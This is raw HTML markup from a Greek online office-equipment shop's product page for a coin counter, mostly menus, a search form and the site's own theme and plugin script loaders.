	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858 item-level-1" ><a href="https://olicom.gr/product-category/%ce%b2%ce%b9%ce%b2%ce%bb%ce%b9%ce%bf%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%ad%cf%82/" class="woodmart-nav-link">Βιβλιοδετικά   Πλαστικοποιητές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859 item-level-1" ><a href="https://olicom.gr/product-category/%ce%b5%ce%ba%cf%84%cf%85%cf%80%cf%89%cf%84%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-inkjet-%ce%ba%ce%b1%ce%b9-laser/" class="woodmart-nav-link">Εκτυπωτές Πολυμηχανήματα Inkjet και Laser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2860 item-level-1" ><a href="https://olicom.gr/product-category/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%b5%ce%af%cf%82-%ce%b5%ce%b3%ce%b3%cf%81%ce%ac%cf%86%cf%89%ce%bd-%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%b1/" class="woodmart-nav-link">Καταστροφείς εγγράφων &#8211; Κοπτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861 item-level-1" ><a href="https://olicom.gr/product-category/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="woodmart-nav-link">Σταθερή και Ασύρματη Τηλεφωνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862 item-level-1" ><a href="https://olicom.gr/product-category/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%bf%ce%b8%ce%bf%ce%bd%cf%8e%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link">Φίλτρα οθονών &#038; Αξεσουάρ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3521 item-level-1" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/" class="woodmart-nav-link">Ψηφιακά Φωτοαντιγραφικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3522 item-level-2" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/black-and-white/" class="woodmart-nav-link">B/W</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3523 item-level-2" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/color/" class="woodmart-nav-link">COLOR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869 item-level-0" ><a href="https://olicom.gr/offers/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΣΦΟΡΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509 item-level-0" ><a href="https://olicom.gr/sunergasies/" class="woodmart-nav-link"><span class="nav-link-text">συνεργασιες</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850 item-level-0" ><a href="https://olicom.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">επικοινωνια</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://olicom.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/olicom.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03b9\u03c7\u03bd\u03b5\u03c5\u03c4\u03ad\u03c2 \u03b3\u03bd\u03b7\u03c3\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 - \u039a\u03b1\u03c4\u03b1\u03bc\u03b5\u03c4\u03c1\u03b7\u03c4\u03ad\u03c2 \u03c7\u03c1\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd","@id":"https:\/\/olicom.gr\/product-category\/anixneftes-gnisiotitas-katametrites-xrimaton\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039a\u0391\u03a4\u0391\u039c\u0395\u03a4\u03a1\u0397\u03a4\u0397\u03a3 \u039a\u0395\u03a1\u039c\u0391\u03a4\u03a9\u039d EC-50","@id":"https:\/\/olicom.gr\/product\/katametritis-kermaton-ec-50\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//olicom.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c7c8559158e01f1cbaae994b06b6d1b","fragment_name":"wc_fragments_9c7c8559158e01f1cbaae994b06b6d1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="f12-cf7-captcha-reload-js-extra">
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https:\/\/olicom.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olicom.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//olicom.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//olicom.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/olicom.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_80d386a09595645e5bb5383ffe7c52d6","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/olicom.gr\/cart\/","ajaxurl":"https:\/\/olicom.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/olicom.gr\/","shop_url":"https:\/\/olicom.gr\/products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9c7c8559158e01f1cbaae994b06b6d1b","fragment_name":"wc_fragments_9c7c8559158e01f1cbaae994b06b6d1b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-info-box-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-pagin-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/olicom.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
